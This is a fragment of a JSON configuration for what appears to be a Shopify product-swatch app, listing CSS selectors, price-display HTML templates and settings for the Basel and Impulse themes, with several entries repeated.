[class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], 